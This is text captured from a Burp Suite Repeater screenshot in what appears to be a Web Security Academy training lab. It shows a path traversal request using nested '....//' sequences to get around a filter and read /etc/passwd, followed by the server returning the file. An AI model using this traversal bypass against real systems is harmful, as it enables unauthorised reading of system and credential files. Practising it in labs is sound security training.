 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.3.4 - Temporary Project - licensed to iebrosalin
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
6 × +
Send Cancel < > Target: https://0ab5005d0443f30681c762c4000
Request
Pretty Raw Hex \n
1 GET /image?filename=....//....//....//....//etc//passwd HTTP/2
2 Host: 0ab5005d0443f30681c762c40000008e.web-security-academy.net
3 Cookie: session=aKHYgZZrS4iiL8BkCix9cQ8nUejDHVrm
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: ru-RU,ru;q=0.9
6 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0ab5005d0443f30681c762c40000008e.web-security-academy.net/pr
oduct?productId=3
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
Search 0 highlights
Ins
Req
Req
Req
Req
Req
Res
Done
Event log (6) All issues (165)